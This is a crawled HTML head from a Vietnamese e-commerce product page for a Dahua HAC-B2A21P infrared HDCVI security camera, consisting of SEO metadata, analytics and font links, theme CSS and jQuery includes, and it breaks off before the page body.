

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/
body_size: 46348
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="- Bảo hành: 24 tháng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P | Digitech JSC" />
<meta property="og:description" content="- Bảo hành: 24 tháng." />
<meta property="og:url" content="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="379" />
<meta property="og:image:alt" content="Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P | Digitech JSC" />
<meta name="twitter:description" content="- Bảo hành: 24 tháng." />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg","width":"600","height":"379","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/","name":"Camera HDCVI h\u1ed3ng ngo\u1ea1i 2.0 Megapixel DAHUA HAC-B2A21P"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/#webpage","url":"https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/","name":"Camera HDCVI h\u1ed3ng ngo\u1ea1i 2.0 Megapixel DAHUA HAC-B2A21P | Digitech JSC","datePublished":"2022-01-20T14:45:58+07:00","dateModified":"2022-01-20T14:45:58+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/#breadcrumb"}},{"@type":"Product","name":"Camera HDCVI h\u1ed3ng ngo\u1ea1i 2.0 Megapixel DAHUA HAC-B2A21P | Digitech JSC","description":"- B\u1ea3o h\u00e0nh: 24 th\u00e1ng.","category":"Camera &gt; Camera analog Dahua","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg","height":"379","width":"600"}],"@id":"https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P Dòng bình luận" href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
